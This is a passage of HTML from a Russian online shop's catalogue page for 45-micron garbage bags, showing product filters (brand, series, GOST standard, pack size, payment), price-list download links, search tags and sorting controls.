						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1770303465">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra_black"
                                            name="series"
                                            id="arrFilter__268_1770303465"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra black <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2118391450">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="premium"
                                            name="series"
                                            id="arrFilter__268_2118391450"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">premium+ <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_435051366">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="nadezhnye"
                                            name="series"
                                            id="arrFilter__268_435051366"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">надежные <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																					<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">16</span>				<a href="/catalog/meshki-dlya-musora-45-mkm/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-musora-45-mkm/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
